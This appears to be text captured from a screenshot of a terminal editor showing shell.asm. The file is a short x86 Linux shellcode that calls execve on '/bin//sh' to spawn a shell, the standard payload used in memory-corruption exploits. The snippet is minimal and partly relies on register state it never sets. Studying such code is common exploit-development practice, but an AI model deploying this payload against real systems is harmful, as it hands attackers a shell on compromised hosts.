 GNU nano 2.5.3 File: shell.asm
;
section .text
global _start
_start:
push 0xb
pop eax
push ebx
push 0x68732f2f
push 0x6e69622F
mov ebx,esp
int 0x80